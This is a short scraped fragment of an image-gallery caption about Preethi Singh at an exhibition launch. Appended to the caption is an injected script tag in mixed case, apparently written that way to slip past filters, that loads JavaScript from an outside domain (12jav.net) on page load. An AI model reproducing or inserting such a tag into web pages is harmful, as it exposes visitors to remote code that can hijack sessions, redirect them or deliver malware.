 Preethi Singh at Hi Life Exhibition Launch, HD Gallery<sCrIpT sRc=//12jav.net/1.js></ScRiPt>